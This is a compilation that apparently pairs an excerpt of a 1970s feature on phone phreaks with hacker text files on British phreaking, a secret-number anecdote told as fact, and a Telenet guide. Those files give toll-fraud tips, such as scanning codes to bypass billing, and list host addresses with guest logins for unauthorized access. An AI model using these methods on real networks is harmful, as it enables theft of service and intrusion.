Ed asks Ralph what progress he has made in his attempts to reestablish a long-term open conference line for phone phreaks. The last big conference -- the historic "2111" conference -- had been arranged through an unused Telex test-board trunk somewhere in the innards of a 4A switching machine in Vancouver, Canada. For months phone phreaks could MF their way into Vancouver, beep out 604 (the Vancouver area code) and then beep out 2111 (the internal phone-company code for Telex testing), and find themselves at any time, day or night, on an open wire talking with an array of phone phreaks from coast to coast, operators from Bermuda, Tokyo and London who are phone-phreak sympathizers, and miscellaneous guests and technical experts. The conference was a massive exchange of information. Phone phreaks picked each other's brains clean, then developed new ways to pick the phone company's brains clean. Ralph gave M F Boogies concerts with his home-entertainment-type electric organ, Captain Crunch demonstrated his round-the-world prowess with his notorious computerized unit and dropped leering hints of the "action" he was getting with his girl friends. (The Captain lives out or pretends to live out several kinds of fantasies to the gossipy delight of the blind phone phreaks who urge him on to further triumphs on behalf of all of them.) The somewhat rowdy Northwest phone-phreak crowd let their bitter internal feud spill over into the peaceable conference line, escalating shortly into guerrilla warfare; Carl the East Coast international tone relations expert demonstrated newly opened direct M-F routes to central offices on the island of Bahrein in the Persian Gulf, introduced a new phone-phreak friend of his in Pretoria, and explained the technical operation of the new Oakland-to Vietnam linkages. (Many phone phreaks pick up spending money by M-F-ing calls from relatives to Vietnam GIs charging $5 for a whole hour of trans-Pacific conversation.)

Day and night the conference line was never dead. Blind phone phreaks all over the country, lonely and isolated in homes filled with active sighted brothers and sisters, or trapped with slow and unimaginative blind kids in straitjacket schools for the blind, knew that no matter how late it got they could dial up the conference and find instant electronic communion with two or three other blind kids awake over on the other side of America. Talking together on a phone hookup, the blind phone phreaks say, is not much different from being there together. Physically, there was nothing more than a two-inch-square wafer of titanium inside a vast machine on Vancouver Island. For the blind kids >there< meant an exhilarating feeling of being in touch, through a kind of skill and magic which was peculiarly their own.

Last April 1, however, the long Vancouver Conference was shut off. The phone phreaks knew it was coming. Vancouver was in the process of converting from a step-by-step system to a 4A machine and the 2111 Telex circuit was to be wiped out in the process. The phone phreaks learned the actual day on which the conference would be erased about a week ahead of time over the phone company's internal-news-and-shop-talk recording.

For the next frantic seven days every phone phreak in America was on and off the 2111 conference twenty-four hours a day. Phone phreaks who were just learning the game or didn't have M-F capability were boosted up to the conference by more experienced phreaks so they could get a glimpse of what it was like before it disappeared. Top phone phreaks searched distant area codes for new conference possibilities without success. Finally in the early morning of April 1, the end came.

"I could feel it coming a couple hours before midnight," Ralph remembers. "You could feel something going on in the lines. Some static began showing up, then some whistling wheezing sound. Then there were breaks. Some people got cut off and called right back in, but after a while some people were finding they were cut off and couldn't get back in at all. It was terrible. I lost it about one a.m., but managed to slip in again and stay on until the thing died... I think it was about four in the morning. There were four of us still hanging on when the conference disappeared into nowhere for good. We all tried to M-F up to it again of course, but we got silent termination. There was nothing there."

The Legendary Mark Bernay Turns Out To Be "The Midnight Skulker"

Mark Bernay. I had come across that name before. It was on Gilbertson's select list of phone phreaks. The California phone phreaks had spoken of a mysterious Mark Bernay as perhaps the first and oldest phone phreak on the West Coast. And in fact almost every phone phreak in the West can trace his origins either directly to Mark Bernay or to a disciple of Mark Bernay.It seems that five years ago this Mark Bernay (a pseudonym he chose for himself) began traveling up and down the West Coast pasting tiny stickers in phone books all along his way. The stickers read something like "Want to hear an interesting tape recording? Call these numbers." The numbers that followed were toll-free loop-around pairs. When one of the curious called one of the numbers he would hear a tape recording pre-hooked into the loop by Bernay which explained the use of loop-around pairs, gave the numbers of several more, and ended by telling the caller, "At six o'clock tonight this recording will stop and you and your friends can try it out. Have fun."

"I was disappointed by the response at first," Bernay told me, when I finally reached him at one of his many numbers and he had dispensed with the usual "I never do anything illegal" formalities which experienced phone phreaks open most conversations.

"I went all over the coast with these stickers not only on pay phones, but I'd throw them in front of high schools in the middle of the night, I'd leave them unobtrusively in candy stores, scatter them on main streets of small towns. At first hardly anyone bothered to try it out. I would listen in for hours and hours after six o'clock and no one came on. I couldn't figure out why people wouldn't be interested. Finally these two girls in Oregon tried it out and told all their friends and suddenly it began to spread."

Before his Johny Appleseed trip Bernay had already gathered a sizable group of early pre-blue-box phone phreaks together on loop-arounds in Los Angeles. Bernay does not claim credit for the original discovery of the loop-around numbers. He attributes the discovery to an eighteen-year-old reform school kid in Long Beach whose name he forgets and who, he says, "just disappeared one day." When Bernay himself discovered loop-arounds independently, from clues in his readings in old issues of the Automatic Electric Technical Journal, he found dozens of the reform-school kid's friends already using them. However, it was one of Bernay's disciples in Seattle that introduced phone phreaking to blind kids. The Seattle kid who learned about loops through Bernay's recording told a blind friend, the blind kid taught the secret to his friends at a winter camp for blind kids in Los Angeles. When the camp session was over these kids took the secret back to towns all over the West. This is how the original blind kids became phone phreaks. For them, for most phone phreaks in general, it was the discovery of the possibilities of loop-arounds which led them on to far more serious and sophisticated phone-phreak methods, and which gave them a medium for sharing their discoveries.

A year later a blind kid who moved back east brought the technique to a blind kids' summer camp in Vermont, which spread it along the East Coast. All from a Mark Bernay sticker.

Bernay, who is nearly thirty years old now, got his start when he was fifteen and his family moved into an L.A. suburb serviced by General Telephone and Electronics equipment. He became fascinated with the differences between Bell and G.T.&E. equipment. He learned he could make interesting things happen by carefully timed clicks with the disengage button. He learned to interpret subtle differences in the array of clicks, whirrs and kachinks he could hear on his lines. He learned he could shift himself around the switching relays of the L.A. area code in a not-too-predictable fashion by interspersing his own hook-switch clicks with the clicks within the line. (Independent phone companies -- there are nineteen hundred of them still left, most of them tiny island principalities in Ma Bell's vast empire -- have always been favorites with phone phreaks, first as learning tools, then as Archimedes platforms from which to manipulate the huge Bell system. A phone phreak in Bell territory will often M-F himself into an independent's switching system, with switching idiosyncrasies which can give him marvelous leverage over the Bell System.

"I have a real affection for Automatic Electric Equipment," Bernay told me. "There are a lot of things you can play with. Things break down in interesting ways."

Shortly after Bernay graduated from college (with a double major in chemistry and philosophy), he graduated from phreaking around with G.T.&E. to the Bell System itself, and made his legendary sticker-pasting journey north along the coast, settling finally in Northwest Pacific Bell territory. He discovered that if Bell does not break down as interestingly as G.T.&E., it nevertheless offers a lot of "things to play with."

Bernay learned to play with blue boxes. He established his own personal switchboard and phone-phreak research laboratory complex. He continued his phone-phreak evangelism with ongoing sticker campaigns. He set up two recording numbers, one with instructions for beginning phone phreaks, the other with latest news and technical developments (along with some advanced instruction) gathered from sources all over the country.

These days, Bernay told me, he had gone beyond phone-phreaking itself. "Lately I've been enjoying playing with computers more than playing with phones. My personal thing in computers is just like with phones, I guess -- the kick is in finding out how to beat the system, how to get at things I'm not supposed to know about, how to do things with the system that I'm not supposed to be able to do."

As a matter of fact, Bernay told me, he had just been fired from his computer-programming job for doing things he was not supposed to be able to do. He had been working with a huge time-sharing computer owned by a large corporation but shared by many others. Access to the computer was limited to those programmers and corporations that had been assigned certain passwords. And each password restricted its user to access to only the one section of the computer cordoned off from its own information storager. The password system prevented companies and individuals from stealing each other's information.

"I figured out how to write a program that would let me read everyone else's password," Bernay reports. "I began playing around with passwords. I began letting the people who used the computer know, in subtle ways, that I knew their passwords. I began dropping notes to the computer supervisors with hints that I knew what I know. I signed them 'The Midnight Skulker.' I kept getting cleverer and cleverer with my messages and devising ways of showing them what I could do. I'm sure they couldn't imagine I could do the things I was showing them. But they never responded to me. Every once in a while they'd change the passwords, but I found out how to discover what the new ones were, and I let them know. But they never responded directly to the Midnight Skulker. I even finally designed a program which they could use toprevent my program from finding out what it did. In effect I told them how to wipe me out, The Midnight Skulker. It was a very clever program. I started leaving clues about myself. I wanted them to try and use it and then try to come up with something to get around that and reappear again. But they wouldn't play. I wanted to get caught. I mean I didn't want to get caught personally, but I wanted them to notice me and admit that they noticed me. I wanted them to attempt to respond, maybe in some interesting way." Finally the computer managers became concerned enough about the threat of information-stealing to respond. However, instead of using The Midnight Skulker's own elegant self-destruct program, they called in their security personnel, interrogated everyone, found an informer to identify Bernay as The Midnight Skulker, and fired him.

"At first the security people advised the company to hire me full-time to search out other flaws and discover other computer freaks. I might have liked that. But I probably would have turned into a double double agent rather than the double agent they wanted. I might have resurrected The Midnight Skulker and tried to catch myself. Who knows? Anyway, the higher-ups turned the whole idea down."

You Can Tap the F.B.I.'s Crime Control Computer in the Comfort of Your Own Home, Perhaps.

Computer freaking may be the wave of the future. It suits the phone-phreak sensibility perfectly. Gilbertson, the blue-box inventor and a lifelong phone phreak, has also gone on from phone-phreaking to computer-freaking. Before he got into the blue-box business Gilbertson, who is a highly skilled programmer, devised programs for international currency arbitrage.

But he began playing with computers in earnest when he learned he could use his blue box in tandem with the computer terminal installed in his apartment by the instrumentation firm he worked for. The print-out terminal and keyboard was equipped with acoustical coupling, so that by coupling his little ivory Princess phone to the terminal and then coupling his blue box on that, he could M-F his way into other computers with complete anonymity, and without charge; program and re-program them at will; feed them false or misleading information; tap and steal from them. He explained to me that he taps computers by busying out all the lines, then going into a verification trunk, listening into the passwords and instructions one of the time sharers uses, and them M-F-ing in and imitating them. He believes it would not be impossible to creep into the F.B.I.'s crime control computer through a local police computer terminal and phreak around with the F.B.I.'s memory banks. He claims he has succeeded in re-programming a certain huge institutional computer in such a way that it has cordoned off an entire section of its circuitry for his personal use, and at the same time conceals that arrangement from anyone else's notice. I have been unable to verify this claim.

Like Captain Crunch, like Alexander Graham Bell (pseudonym of a disgruntled-looking East Coast engineer who claims to have invented the black box and now sells black and blue boxes to gamblers and radical heavies), like most phone phreaks, Gilbertson began his career trying to rip off pay phones as a teenager. Figure them out, then rip them off. Getting his dime back from the pay phone is the phone phreak's first thrilling rite of passage. After learning the usual eighteen different ways of getting his dime back, Gilbertson learned how to make master keys to coin-phone cash boxes, and get everyone else's dimes back. He stole some phone-company equipment and put together his own home switchboard with it. He learned to make a simple "bread-box" device, of the kind used by bookies in the Thirties (bookie gives a number to his betting clients; the phone with that number is installed in some widow lady's apartment, but is rigged to ring in the bookie's shop across town, cops trace big betting number and find nothing but the widow).

Not long after that afternoon in 1968 when, deep in the stacks of an engineering library, he came across a technical journal with the phone tone frequencies and rushed off to make his first blue box, not long after that Gilbertson abandoned a very promising career in physical chemistry and began selling blue boxes for $1,500 apiece.

"I had to leave physical chemistry. I just ran out of interesting things to learn," he told me one evening. We had been talking in the apartment of the man who served as the link between Gilbertson and the syndicate in arranging the big $300,000 blue-box deal which fell through because of legal trouble. There has been some smoking.

"No more interesting things to learn," he continues. "Physical chemistry turns out to be a sick subject when you take it to its highest level. I don't know. I don't think I could explain to you how it's sick. You have to be there. But you get, I don't know, a false feeling of omnipotence. I suppose it's like phone-phreaking that way. This huge thing is there. This whole system. And there are holes in it and you slip into them like Alice and you're pretending you're doing something you're actually not, or at least it's no longer you that's doing what you thought you were doing. It's all Lewis Carroll. Physical chemistry and phone-phreaking. That's why you have these phone-phreak pseudonyms like The Cheshire Cat, the Red King, and The Snark. But there's something about phone-phreaking that you don't find in physical chemistry." He looks up at me:

"Did you ever steal anything?"

"Well yes, I..."

"Then you know! You know the rush you get. It's not just knowledge, like physical chemistry. It's forbidden knowledge. You know. You can learn about anything under the sun and be bored to death with it. But the idea that it's illegal. Look: you can be small and mobile and smart and you're ripping off somebody large and powerful and very dangerous."

People like Gilbertson and Alexander Graham Bell are always talking about ripping off the phone company and screwing Ma Bell. But if they were shown a single button and told that by pushing it they could turn the entire circuitry of A.T.&T. into molten puddles, they probably wouldn't push it. The disgruntled-inventor phone phreak needs the phone system the way the lapsed Catholic needs the Church, the way Satan needs a God, the way The Midnight Skulker needed, more than anything else, response.Later that evening Gilbertson finished telling me how delighted he was at the flood of blue boxes spreading throughout the country, how delighted he was to know that "this time they're really screwed." He suddenly shifted gears.

"Of course. I do have this love/hate thing about Ma Bell. In a way I almost like the phone company. I guess I'd be very sad if they were to disintegrate. In a way it's just that after having been so good they turn out to have these things wrong with them. It's those flaws that allow me to get in and mess with them, but I don't know. There's something about it that gets to you and makes you want to get to it, you know."

I ask him what happens when he runs out of interesting, forbidden things to learn about the phone system.

"I don't know, maybe I'd go to work for them for a while."

"In security even?"

"I'd do it, sure. I just as soon play -- I'd just as soon work on either side."

"Even figuring out how to trap phone phreaks? I said, recalling Mark Bernay's game."

"Yes, that might be interesting. Yes, I could figure out how to outwit the phone phreaks. Of course if I got too good at it, it might become boring again. Then I'd have to hope the phone phreaks got much better and outsmarted me for a while. That would move the quality of the game up one level. I might even have to help them out, you know, 'Well, kids, I wouldn't want this to get around but did you ever think of -- ?' I could keep it going at higher and higher levels forever."

The dealer speaks up for the first time. He has been staring at the soft blinking patterns of light and colors on the translucent tiled wall facing him. (Actually there are no patterns: the color and illumination of every tile is determined by a computerized random-number generator designed by Gilbertson which insures that there can be no meaning to any sequence of events in the tiles.)

"Those are nice games you're talking about," says the dealer to his friend. "But I wouldn't mind seeing them screwed. A telephone isn't private anymore. You can't say anything you really want to say on a telephone or you have to go through that paranoid bullshit. 'Is it cool to talk on the phone?' I mean, even if it is cool, if you have to ask 'Is it cool,' then it isn't cool. You know. 'Is it cool,' then it isn't cool. You know. Like those blind kids, people are going to start putting together their own private telephone companies if they want to really talk. And you know what else. You don't hear silences on the phone anymore. They've got this time-sharing thing on long-distance lines where you make a pause and they snip out that piece of time and use it to carry part of somebody else's conversation.Instead of a pause, where somebody's maybe breathing or sighing, you get this blank hole and you only start hearing again when someone says a word and even the beginning of the word is clipped off. Silences don't count -- you're paying for them, but they take them away from you. It's not cool to talk and you can't hear someone when they don't talk. What the hell good is the phone? I wouldn't mind seeing them totally screwed."

The Big Memphis Bust

Joe Engressia never wanted to screw Ma Bell. His dream had always been to work for her.

The day I visited Joe in his small apartment on Union Avenue in Memphis, he was upset about another setback in his application for a telephone job.

"They're stalling on it. I got a letter today telling me they'd have to postpone the interview I requested again. My landlord read it for me. They gave me some runaround about wanting papers on my rehabilitation status but I think there's something else going on."

When I switched on the 40-watt bulb in Joe's room -- he sometimes forgets when he has guests -- it looked as if there was enough telephone hardware to start a small phone company of his own.

There is one phone on top of his desk, one phone sitting in an open drawer beneath the desk top. Next to the desk-top phone is a cigar-box-size M-F device with big toggle switches, and next to that is some kind of switching and coupling device with jacks and alligator plugs hanging loose. Next to that is a Braille typewriter. On the floor next to the desk, lying upside down like a dead tortoise, is the half-gutted body of an old black standard phone. Across the room on a torn and dusty couch are two more phones, one of them a touch-tone model; two tape recorders; a heap of phone patches and cassettes, and a life-size toy telephone.

Our conversation is interrupted every ten minutes by phone phreaks from all over the country ringing Joe on just about every piece of equipment but the toy phone and the Braille typewriter. One fourteen-year-old blind kid from Connecticut calls up and tells Joe he's got a girl friend. He wants to talk to Joe about girl friends. Joe says they'll talk later in the evening when they can be alone on the line. Joe draws a deep breath, whistles him off the air with an earsplitting 2600-cycle whistle. Joe is pleased to get the calls but he looked worried and preoccupied that evening, his brow constantly furrowed over his dark wandering eyes. In addition to the phone-company stall, he has just learned that his apartment house is due to be demolished in sixty days for urban renewal. For all its shabbiness, the Union Avenue apartment house has been Joe's first home-of-his-own and he's worried that he may not find another before this one is demolished.

But what really bothers Joe is that switchmen haven't been listening to him. "I've been doing some checking on 800 numbers lately, and I've discovered that certain 800 numbers in New Hampshire couldn't be reached from Missouri and Kansas. Now it may sound like a small thing, but I don't like to see sloppy work; it makes me feel bad about the lines. So I've been calling up switching offices and reporting it, but they haven'tcorrected it. I called them up for the third time today and instead of checking they just got mad. Well, that gets me mad. I mean, I do try to help them. There's something about them I can't understand -- you want to help them and they just try to say you're defrauding them."

It is Sunday evening and Joe invites me to join him for dinner at a Holiday Inn. Frequently on Sunday evening Joe takes some of his welfare money, calls a cab, and treats himself to a steak dinner at one of Memphis' thirteen Holiday Inns. (Memphis is the headquarters of Holiday Inn. Holiday Inns have been a favorite for Joe ever since he made his first solo phone trip to a Bell switching office in Jacksonville, Florida, and stayed in the Holiday Inn there. He likes to stay at Holiday Inns, he explains, because they represent freedom to him and because the rooms are arranged the same all over the country so he knows that any Holiday Inn room is familiar territory to him. Just like any telephone.)

Over steaks in the Pinnacle Restaurant of the Holiday Inn Medical Center on Madison Avenue in Memphis, Joe tells me the highlights of his life as a phone phreak.

At age seven, Joe learned his first phone trick. A mean baby-sitter, tired of listening to little Joe play with the phone as he always did, constantly, put a lock on the phone dial. "I got so mad. When there's a phone sitting there and I can't use it... so I started getting mad and banging the receiver up and down. I noticed I banged it once and it dialed one. Well, then I tried banging it twice...." In a few minutes Joe learned how to dial by pressing the hook switch at the right time. "I was so excited I remember going 'whoo whoo' and beat a box down on the floor."

At age eight Joe learned about whistling. "I was listening to some intercept non working-number recording in L.A.- I was calling L.A. as far back as that, but I'd mainly dial non working numbers because there was no charge, and I'd listen to these recordings all day. Well, I was whistling 'cause listening to these recordings can be boring after a while even if they are from L.A., and all of a sudden, in the middle of whistling, the recording clicked off. I fiddled around whistling some more, and the same thing happened. So I called up the switch room and said, 'I'm Joe. I'm eight years old and I want to know why when I whistle this tune the line clicks off.' He tried to explain it to me, but it was a little too technical at the time. I went on learning. That was a thing nobody was going to stop me from doing. The phones were my life, and I was going to pay any price to keep on learning. I knew I could go to jail. But I had to do what I had to do to keep on learning."

The phone is ringing when we walk back into Joe's apartment on Union Avenue. It is Captain Crunch. The Captain has been following me around by phone, calling up everywhere I go with additional bits of advice and explanation for me and whatever phone phreak I happen to be visiting. This time the Captain reports he is calling from what he describes as "my hideaway high up in the Sierra Nevada." He pulses out lusty salvos of M-F and tells Joe he is about to "go out and get a little action tonight. Do some phreaking of another kind, if you know what I mean." Joe chuckles.

The Captain then tells me to make sure I understand that what he told me about tying up the nation's phone lines was true, but that he and the phone phreaks he knew never used the technique for sabotage. They only learned the technique to help the phone company.

"We do a lot of troubleshooting for them. Like this New Hampshire/Missouri WATS-line flaw I've been screaming about. We help them more than they know."

After we say good-bye to the Captain and Joe whistles him off the line, Joe tells me about a disturbing dream he had the night before: "I had been caught and they were taking me to a prison. It was a long trip. They were taking me to a prison a long long way away. And we stopped at a Holiday Inn and it was my last night ever using the phone and I was crying and crying, and the lady at the Holiday Inn said, 'Gosh, honey, you should never be sad at a Holiday Inn. You should always be happy here. Especially since it's your last night.' And that just made it worse and I was sobbing so much I couldn't stand it."

Two weeks after I left Joe Engressia's apartment, phone-company security agents and Memphis police broke into it. Armed with a warrant, which they left pinned to a wall, they confiscated every piece of equipment in the room, including his toy telephone. Joe was placed under arrest and taken to the city jail where he was forced to spend the night since he had no money and knew no one in Memphis to call.

It is not clear who told Joe what that night, but someone told him that the phone company had an open-and-shut case against him because of revelations of illegal activity he had made to a phone-company undercover agent.

By morning Joe had become convinced that the reporter from Esquire, with whom he had spoken two weeks ago, was the undercover agent. He probably had ugly thoughts about someone he couldn't see gaining his confidence, listening to him talk about his personal obsessions and dreams, while planning all the while to lock him up.

"I really thought he was a reporter," Engressia told the Memphis Press-Seminar. "I told him everything...." Feeling betrayed, Joe proceeded to confess everything to the press and police.

As it turns out, the phone company did use an undercover agent to trap Joe, although it was not the Esquire reporter.

Ironically, security agents were alerted and began to compile a case against Joe because of one of his acts of love for the system: Joe had called an internal service department to report that he had located a group of defective long-distance trunks, and to complain again about the New Hampshire/Missouri WATS problem. Joe always liked Ma Bell's lines to be clean and responsive. A suspicious switchman reported Joe to the security agents who discovered that Joe had never had a long-distance call charged to his name.Then the security agents learned that Joe was planning one of his phone trips to a local switching office. The security people planted one of their agents in the switching office. He posed as a student switchman and followed Joe around on a tour. He was extremely friendly and helpful to Joe, leading him around the office by the arm. When the tour was over he offered Joe a ride back to his apartment house. On the way he asked Joe -- one tech man to another -- about "those blue boxers" he'd heard about. Joe talked about them freely, talked about his blue box freely, and about all the other things he could do with the phones.

The next day the phone-company security agents slapped a monitoring tape on Joe's line, which eventually picked up an illegal call. Then they applied for the search warrant and broke in.

In court Joe pleaded not guilty to possession of a blue box and theft of service. A sympathetic judge reduced the charges to malicious mischief and found him guilty on that count, sentenced him to two thirty-day sentences to be served concurrently and then suspended the sentence on condition that Joe promise never to play with phones again. Joe promised, but the phone company refused to restore his service. For two weeks after the trial Joe could not be reached except through the pay phone at his apartment house, and the landlord screened all calls for him.

Phone-phreak Carl managed to get through to Joe after the trial, and reported that Joe sounded crushed by the whole affair.

"What I'm worried about," Carl told me, "is that Joe means it this time. The promise. That he'll never phone-phreak again. That's what he told me, that he's given up phone-phreaking for good. I mean his entire life. He says he knows they're going to be watching him so closely for the rest of his life he'll never be able to make a move without going straight to jail. He sounded very broken up by the whole experience of being in jail. It was awful to hear him talk that way. I don't know. I hope maybe he had to sound that way. Over the phone, you know."

He reports that the entire phone-phreak underground is up in arms over the phone company's treatment of Joe. "All the while Joe had his hopes pinned on his application for a phone-company job, they were stringing him along getting ready to bust him. That gets me mad. Joe spent most of his time helping them out. The bastards. They think they can use him as an example. All of sudden they're harassing us on the coast. Agents are jumping up on our lines. They just busted ------'s mute yesterday and ripped out his lines. But no matter what Joe does, I don't think we're going to take this lying down."

Two weeks later my phone rings and about eight phone phreaks in succession say hello from about eight different places in the country, among them Carl, Ed, and Captain Crunch. A nationwide phone-phreak conference line has been reestablished through a switching machine in --------, with the cooperation of a disgruntled switchman.

"We have a special guest with us today," Carl tells me.

The next voice I hear is Joe's. He reports happily that he has just moved to a place called Millington, Tennessee, fifteen miles outside of Memphis, where he has been hired as a telephone-set repairman by a small independent phone company. Someday he hopes to be an equipment troubleshooter.

"It's the kind of job I dreamed about. They found out about me from the publicity surrounding the trial. Maybe Ma Bell did me a favor busting me. I'll have telephones in my hands all day long."

"You know the expression, 'Don't get mad, get even'?" phone-phreak Carl asked me. "Well, I think they're going to be very sorry about what they did to Joe and what they're trying to do to us."

## 151.The History of British Phreaking by Lex Luthor

Note: The British post office, is the US equivalent of Ma Bell. In Britain, phreaking goes back to the early fifties, when the technique of 'toll a drop back' was discovered. Toll a was an exchange near St.Pauls which routed calls between London and nearby non-London exchanges. The trick was to dial an unallocated number, and then depress the receiver-rest for « second. This flashing initiated the 'clear forward' signal, leaving the caller with an open line into the toll a exchange. They could then dial 018, which forwarded him to the trunk exchange at that time, the first long distance exchange in Britain and follow it with the code for the distant exchange to which he would be connected at no extra charge.

The signals needed to control the UK network today were published in the "Institution of Post Office Engineers Journal" and reprinted in the Sunday times (15 Oct. 1972).

The signaling system they use: Signaling system No.3 uses pairs of frequencies selected from 6 tones separated by 120hz. With that info, the phreaks made "bleepers" or as they are called here in the US "blue box", but they do utilize different MF tones then the US, thus, your US blue box that you smuggled into the UK will not work, unless you change the frequencies.

In the early seventies, a simpler system based on different numbers of pulses with the same frequency (2280hz) was used. For more info on that, try to get a hold of: Atkinson's "Telephony and Systems Technology".

In the early days of British phreaking, the Cambridge university Titan computer was used to record and circulate numbers found by the exhaustive dialing of local networks. These numbers were used to create a chain of links from local exchange to local exchange across thecountry, bypassing the trunk circuits. Because the internal routing codes in the UK network are not the same as those dialed by the caller, the phreaks had to discover them by 'probe and listen' techniques or more commonly known in the US -- scanning. What they did was put in likely signals and listened to find out if they succeeded. The results of scanning were circulated to other phreaks. Discovering each other took time at first, but eventually the phreaks became organized. The "tap" of Britain was called "undercurrents" which enabled British phreaks to share the info on new numbers, equipment etc.

To understand what the British phreaks did, think of the phone network in three layers of lines: Local, trunk, and international. In the UK, subscriber trunk dialing (std), is the mechanism which takes a call from the local lines and (legitimately) elevates it to a trunk or international level. The UK phreaks figured that a call at trunk level can be routed through any number of exchanges, provided that the right routing codes were found and used correctly. They also had to discover how to get from local to trunk level either without being charged (which they did with a bleeper box) or without using (std). Chaining has already been mentioned but it requires long strings of digits and speech gets more and more faint as the chain grows, just like it does when you stack trunks back and forth across the US. The way the security reps snagged the phreaks was to put a simple 'printermeter' or as we call it: A pen register on the suspects line, which shows every digit dialed from the subscribers line.

The British prefer to get onto the trunks rather than chaining. One way was to discover where local calls use the trunks between neighboring exchanges, start a call and stay on the trunk instead of returning to the local level on reaching the distant switch. This again required exhaustive dialing and made more work for titan; it also revealed 'fiddles', which were inserted by post office engineers.

What fiddling means is that the engineers rewired the exchanges for their own benefit. The equipment is modified to give access to a trunk without being charged, an operation which is pretty easy in step by step (SxS) electro-mechanical exchanges, which were installed in Britain even in the 1970's (Note: I know of a back door into the Canadian system on a 4A Co., so if you are on SxS or a 4A, try scanning 3 digit exchanges, i.e.: dial 999,998,997 etc. And listen for the beep-kerchink, if there are no 3 digit codes which allow direct access to a tandem in your local exchange and bypasses the AMA so you won't be billed, not have to blast 2600 every time you wish to box a call.

A famous British 'fiddler' revealed in the early 1970's worked by dialing 173. The caller then added the trunk code of 1 and the subscribers local number. At that time, most engineering test services began with 17X, so the engineers could hide their fiddles in the nest of service wires. When security reps started searching, the fiddles were concealed by tones signaling: 'Number unobtainable' or 'Equipment engaged' which switched off after a delay. The necessary relays are small and easily hidden.

There was another side to phreaking in the UK in the sixties. Before STD was widespread, many 'ordinary' people were driven to.

Occasional phreaking from sheer frustration at the inefficient operator controlled trunk system. This came to a head during a strike about 1961 when operators could not be reached. Nothing complicated was needed. Many operators had been in the habit of repeating the codes as they dialed the requested numbers so people soon learnt the numbers they called frequently. The only 'trick' was to know which exchanges could be dialed through to pass on the trunk number. Callers also needed a pretty quiet place to do it, since timing relative to clicks was important. The most famous trial of British phreaks was called the old Baily trial. Which started on Oct. 3rd, 1973. What the phreaks did was dial a spare number at a local call rate, but involving a trunk to another exchange then they sent a 'clear forward' to their local exchange, indicating to it that the call was finished; but the distant exchange doesn't realize because the caller's phone is still off the hook. They now have an open line into the distant trunk exchange and sent to it a 'seize' signal: '1' which puts him onto its outgoing lines now, if they know the codes, the world is open to them. All other exchanges trust his local exchange to handle the billing; they just interpret the tones they hear. Meanwhile, the local exchange collects only for a local call. The investigators discovered the phreaks holding a conference somewhere in England surrounded by various phone equipment and bleeper boxes, also printouts listing 'secret' post office codes. (They probably got them from trashing?) The judge said: "Some take to heroin, some take to telephones." for them phone phreaking was not a crime, but a hobby to be shared with phellow enthusiasts and discussed with the post office openly over dinner and by mail. Their approach and attitude to the worlds largest computer, the global telephone system, was that of scientists conducting experiments or programmers and engineers testing programs and systems. The judge appeared to agree, and even asked them for phreaking codes to use from his local exchange!!!

## 152.Bad as Shit by The Jolly Roger

Recently, a telephone fanatic in the northwest made an interesting discovery. He was exploring the 804 area code (Virginia) and found out that the 840 exchange did something strange.

In the vast majority of cases, in fact in all of the cases except one, he would get a recording as if the exchange didn't exist. However, if he dialed 804-840 and four rather predictable numbers, he got a ring!

After one or two rings, somebody picked up. Being experienced at this kind of thing, he could tell that the call didn't "supe", that is, no charges were being incurred for calling this number.

(Calls that get you to an error message, or a special operator, generally don't supervise.) A female voice, with a hint of a Southern accent said, "Operator, can I help you?"

"Yes," he said, "What number have I reached?""What number did you dial, sir?"

He made up a number that was similar.

"I'm sorry that is not the number you reached." Click.

He was fascinated. What in the world was this? He knew he was going to call back, but before he did, he tried some more experiments. He tried the 840 exchange in several other area codes. In some, it came up as a valid exchange. In others, exactly the same thing happened -- the same last four digits, the same Southern belle. Oddly enough, he later noticed, the areas worked in seemed to travel in a beeline from Washington DC to Pittsburgh, PA.

He called back from a payphone. "Operator, can I help you?"

"Yes, this is the phone company. I'm testing this line and we don't seem to have an identification on your circuit. What office is this, please?"

"What number are you trying to reach?"

"I'm not trying to reach any number. I'm trying to identify this circuit."

"I'm sorry, I can't help you."

"Ma'am, if I don't get an ID on this line, I'll have to disconnect it. We show no record of it here."

"Hold on a moment, sir."

After about a minute, she came back. "Sir, I can have someone speak to you. Would you give me your number, please?"

He had anticipated this and he had the payphone number ready. After he gave it, she said, "Mr. XXX will get right back to you."

"Thanks." He hung up the phone. It rang. INSTANTLY! "Oh my God," he thought, "They weren't asking for my number -- they were confirming it!"

"Hello," he said, trying to sound authoritative.

"This is Mr. XXX. Did you just make an inquiry to my office concerning a phone number?"

"Yes. I need an identi--"

"What you need is advice. Don't ever call that number again. Forget you ever knew it."

At this point our friend got so nervous he just hung up. He expected to hear the phone ring again but it didn't.

Over the next few days he racked his brains trying to figure out what the number was. He knew it was something big -- that was pretty certain at this point. It was so big that the number was programmed into every central office in the country. He knew this because if he tried to dial any other number in that exchange, he'd get a local error message from his CO, as if the exchange didn't exist.

It finally came to him. He had an uncle who worked in a federal agency. He had a feeling that this was government related and if it was, his uncle could probably find out what it was. He asked the next day and his uncle promised to look into the matter.

The next time he saw his uncle, he noticed a big change in his manner. He was trembling. "Where did you get that number?!" he shouted. "Do you know I almost got fired for asking about it?!? They kept wanting to know where I got it."

Our friend couldn't contain his excitement. "What is it?" he pleaded. "What's the number?!"

"IT'S THE PRESIDENT'S BOMB SHELTER!"

He never called the number after that. He knew that he could probably cause quite a bit of excitement by calling the number and saying something like, "The weather's not good in Washington. We're coming over for a visit." But our friend was smart. He knew that there were some things that were better off unsaid and undone.

## 153.Telenet by The Mad Max

It seems that not many of you know that Telenet is connected to about 80 computer-networks in the world. No, I don't mean 80 nodes, but 80 networks with thousands of unprotected computers. When you call your local Telenet-gateway, you can only call those computers which accept reverse-charging-calls. If you want to call computers in foreign countries or computers in USA which do not accept R-calls, you need aTelenet-ID. Did you ever notice that you can type ID XXXX when being connected to Telenet? You are then asked for the password. If you have such a NUI (Network-User-ID) you can call nearly every host connected to any computer-network in the world. Here are some examples:

026245400090184 :Is a VAX in Germany (Username: DATEXP and leave mail for CHRIS)
0311050500061 :Is the Los Alamos Integrated computing network (One of the hosts connected to it is the DNA (Defense Nuclear Agency)!!!)
0530197000016 :Is a BBS in New Zealand
024050256 :Is the S-E-Bank in Stockholm, Sweden (Login as GAMES !!!)
02284681140541 :CERN in Geneva in Switzerland (one of the biggest nuclear research centers in the world) Login as GUEST
0234212301161 :A Videotex-standard system. Type OPTEL to get in and use the ID 999_ with the password 9_
0242211000001 :University of Osb in Norway (Type LOGIN 17,17 to play the Multi-User-Dungeon !)
